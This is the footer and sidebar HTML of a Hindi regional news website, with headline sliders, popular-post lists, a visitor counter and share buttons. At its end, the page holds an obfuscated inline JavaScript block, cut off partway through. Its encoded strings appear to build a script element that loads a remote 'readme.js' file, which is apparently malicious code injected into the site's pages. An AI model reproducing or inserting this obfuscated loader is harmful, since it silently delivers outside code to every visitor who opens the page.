													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" title="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20251231-WA0049-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/due-to-the-promptness-of-the-police-the-kidnapped-youth-was-recovered-safely-two-kidnappers-were-arrested/" title="पुलिस की तत्परता से अपहृत युवक सकुशल बरामद, दो अपहरणकर्ता गिरफ्तार &#8211; नालंदा ।" class="all-over-thumb-link"><span class="screen-reader-text">पुलिस की तत्परता से अपहृत युवक सकुशल बरामद, दो अपहरणकर्ता गिरफ्तार &#8211; नालंदा ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/due-to-the-promptness-of-the-police-the-kidnapped-youth-was-recovered-safely-two-kidnappers-were-arrested/" title="पुलिस की तत्परता से अपहृत युवक सकुशल बरामद, दो अपहरणकर्ता गिरफ्तार &#8211; नालंदा ।">पुलिस की तत्परता से अपहृत युवक सकुशल बरामद, दो अपहरणकर्ता गिरफ्तार &#8211; नालंदा ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/DSC_1983-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/" title="नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।" class="all-over-thumb-link"><span class="screen-reader-text">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 weeks ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/" title="नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/Screenshot_20251223-222119-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" title="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।" class="all-over-thumb-link"><span class="screen-reader-text">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">December 23, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" title="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/DSC_1036-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" title="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।" class="all-over-thumb-link"><span class="screen-reader-text">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">December 22, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" title="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/10/IMG-20251022-WA0015-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/chitragupta-social-institute-honored-51-writers/" title="चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।" class="all-over-thumb-link"><span class="screen-reader-text">चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 22, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/chitragupta-social-institute-honored-51-writers/" title="चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।">चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="youtube-widget-3" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">KHABRE TV<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCKfFuCWvTaYB26NNJRT60gQ" data-layout="full" data-count="default"></div>
					</div>
				<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="wp_statsmechanic-6" class="container-wrapper widget widget_wp_statsmechanic"><div class="widget-title the-global-title"><div class="the-subtitle">Hit<span class="widget-title-icon tie-icon"></span></div></div><link rel='stylesheet' type='text/css' href='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles/css/default.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'>
	<div id="mvccount"><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//1.gif' alt='1'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//0.gif' alt='0'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//7.gif' alt='7'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//3.gif' alt='3'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//3.gif' alt='3'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//2.gif' alt='2'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//2.gif' alt='2'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/styles//4.gif' alt='4'></div>
	<div id="mvctable">
        	<table width='100%'>
                        <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'> Visit Today : 114</td></tr>
                                                <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcmonth.png'> This Month : 5871</td></tr>
                                    <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcyear.png'> This Year : 5871</td></tr>
            			            <tr><td style='font-size:2; text-align:;color:;'><img src='https://khabretv.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'> Total Visit : 10733224</td></tr>
                                                            </table>
    	</div>
        		       
 </div> 
            <div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener"></a> | Proudly Hosted by <a href="https://tielabs.com/go/jnhstgr/" target="_blank" rel="nofollow noopener">R Ranjan 9431061168</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/&text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%9A%E0%A5%8C%E0%A4%AC%E0%A5%80%E0%A4%B8%20%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%8B%E0%A4%82%2C%E0%A4%A6%E0%A5%87%E0%A4%B6%20%E0%A4%95%E0%A5%87%20%E0%A4%A4%E0%A5%87%E0%A4%87%E0%A4%B8%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%8F%E0%A4%B5%E0%A4%82%20400%20%E0%A4%9C%E0%A4%BC%E0%A4%BF%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A5%80%E0%A4%95%E0%A5%87%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%A0%E0%A4%A8%20-%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%80%E0%A4%B5%20%E0%A4%B0%E0%A4%82%E0%A4%9C%E0%A4%A8%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://khabretv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।" href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-100">Entertainment</span></span><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।" href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0041-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।" href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260118-200210-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-26105807"></div><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var 